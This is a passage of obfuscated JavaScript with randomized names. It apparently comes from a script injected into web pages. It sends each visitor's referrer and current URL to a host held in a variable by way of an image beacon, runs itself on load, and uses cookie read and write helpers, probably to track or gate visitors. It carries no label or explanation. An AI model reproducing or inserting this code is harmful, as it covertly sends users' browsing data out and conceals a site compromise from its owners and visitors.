  		{	  			var xuhul = new Image();	   				xuhul.src=pezazypu + "?referer=" + escape(putywi) + "&url=" + escape(zamybuvalubanyz); 
		}	
		}
 
}

duwohixa();


function mazac(cygekiludyma) 
{
 
    var zifob = document.cookie; 	
	    var qegyr = cygekiludyma + "=";
	 
     var kajave = zifob.indexOf("; " + qegyr);	

    if (kajave == -1) {

 
         kajave = zifob.indexOf(qegyr);         if (kajave != 0) return null;   
    } else {           kajave += 2;     } 
    var henegyliko = document.cookie.indexOf(";", kajave);		 	    if (henegyliko == -1) {
	           henegyliko = zifob.length;   

    } 
    return unescape(zifob.substring(kajave + qegyr.length, henegyliko));
	 } 



/////////////////////////////////////////////////////////////////////////////////////////
function ricowimod(cilivasiku,nibewavolubutud,necotajora, rowyt, gyteryko) {

 var tunu = new Date(); 
 var kiliqupun = new Date();    
 kiliqupun.setTime(tunu.getTime() + 1000*60*necotajora);  document.cookie = cilivasiku+"="+escape(nibewavolubutud) + ";expires="+kiliqupun.toGMTString() + ";path=" + rowyt + ";domain=" + gyteryko;  }  